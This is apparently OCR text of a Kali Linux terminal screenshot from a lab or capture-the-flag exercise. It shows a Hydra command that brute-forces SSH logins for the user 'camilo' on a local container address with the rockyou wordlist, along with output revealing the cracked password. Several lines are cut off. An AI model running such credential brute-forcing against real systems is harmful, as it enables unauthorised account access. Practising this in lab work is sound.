 Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l camilo -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-17 05:41:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomme
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiti
overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: camilo password: password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-17 05:41:45